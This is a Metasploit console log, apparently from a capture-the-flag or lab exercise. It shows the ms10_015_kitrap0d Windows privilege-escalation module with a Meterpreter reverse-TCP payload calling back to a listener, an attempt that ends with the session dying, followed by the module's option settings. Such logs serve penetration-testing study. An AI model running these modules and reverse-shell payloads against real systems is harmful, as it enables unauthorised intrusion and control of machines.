 msf5 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 192.168.1.109:4444
[*] Launching notepad to host the exploit...
[+] Process 3740 launched.
[*] Reflectively injecting the exploit DLL into 3740...
[*] Injecting exploit into 3740 ...
[*] Exploit injected. Injecting payload into 3740...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/ms10_015_kitrap0d) > [*] 10.10.10.5 - Meterpreter session 2 closed.  Reaso
n: Died
msf5 exploit(windows/local/ms10_015_kitrap0d) > options
Module options (exploit/windows/local/ms10_015_kitrap0d):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SESSION  2                yes       The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.1.109    yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Windows 2K SP4 - Windows 7 (x86)
msf5 exploit(windows/local/ms10_015_kitrap0d) >